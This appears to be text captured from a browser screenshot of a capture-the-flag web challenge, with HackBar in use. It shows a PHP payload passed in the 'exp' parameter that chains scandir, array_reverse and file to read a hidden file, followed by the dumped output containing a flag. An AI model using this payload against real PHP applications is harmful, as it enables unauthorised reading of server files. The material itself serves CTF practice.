 查看器 控制台 调试器 HackBar
Load URL
Split URL
Execute
/?exp=var_dump(file(next(array_reverse(scandir(c
urrent(localeconv()))))));
Post data Referer User Agent
Cookies Clear All
flag在哪里呢?
array(3) { [0]=> string(7) " string(55) "$flag = "flag{6bc1d613-7ecb-436b-94c7-ce4f0d0ccfa3}"; " [2]=> string(4) "?> " }